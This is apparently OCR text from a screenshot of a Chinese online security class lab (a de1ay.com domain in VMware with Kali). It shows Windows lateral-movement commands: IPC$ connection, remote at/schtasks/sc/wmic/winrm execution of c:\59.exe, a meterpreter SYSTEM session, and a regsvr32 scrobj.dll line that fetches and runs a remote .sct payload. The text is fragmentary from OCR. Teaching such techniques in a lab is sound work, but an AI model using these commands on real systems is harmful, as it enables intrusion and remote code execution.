 kvm:1 (root)
网
腾讯课堂
sk
最近使用
WEB.de1ay.com - VMware Workstation
File Edit View VM Tabs Help
Kali2020.3
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
打开(O)
regsvr32 /s /n /u /i:h
schtasks /create /s 10
"c:\59.exe"
wmic /node:10.10.10.20
n /u /i:http://192.168
sc \\10.10.10.201 crea
[SC] StartService 失败
由于登录失败而无法启动服务
winrm -r:http://10.10.
winrs -r:http://10.10.
winrm invoke create wm
winrm invoke create wm
u:administrator -p:1qa
winrm invoke Create wm
\59.exe"} -r:http://10
schtasks /create /s 10
test2 /tr "c:\59.exe"
管理员: 命令提示符
C:\Users\Administrator>
C:\Users\Administrator>ne tuse
'ne' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Users\Administrator>net use
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
已断开 \\10.10.10.201\IPC$ Microsoft Windows Network
命令成功完成。
C:\Users\Administrator>net time \\10.10.10.201
\\10.10.10.201 的当前时间是 2020/11/4 21:34:55
命令成功完成。
C:\Users\Administrator>at \\10.10.10.201 21:36 c:\59.exe
新加了一项作业，其作业 ID = 2
C:\Users\Administrator>3 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WEB 192.168.78.11
C:\Users\Administrator>regsvr32 /s /n /u /i:http://192.168.78.117:8080/Pz4vpOE7wBjGwAV.sct scrobj.dll
C:\Users\Administrator>
讨论区
成员(13)
"杨达"送给"mingy"一朵
老师 mingy
at
"lisianthus"送给"mingy"一朵
"lisianthus"送给"mingy"一朵
发送
资源监控